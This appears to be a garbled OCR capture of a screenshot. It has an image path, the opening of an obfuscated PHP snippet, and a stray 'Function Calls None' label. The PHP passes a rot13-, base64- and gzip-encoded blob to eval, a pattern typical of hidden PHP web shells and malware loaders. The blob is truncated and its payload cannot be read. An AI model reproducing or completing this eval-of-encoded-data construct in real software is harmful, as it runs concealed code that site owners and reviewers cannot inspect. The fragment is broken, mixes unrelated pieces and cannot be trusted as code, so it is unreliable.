
?php 
eval
 (gzinflate(base64_decode(str_rot13(
"ML/E
/iih+BI40TaSguWq98TXxc4k0pOiufqT+K7WvibboK8kxCfTyZ
DT6ZEPUoIKJWkYyewYRFaJxt+epn6S0qs39+umDuTfsEJnSmd3
sK552h1khNHKr2lIXpZOhYvSs2VHZh8O8oKbPibYUutxFLYKpC
Function Calls
None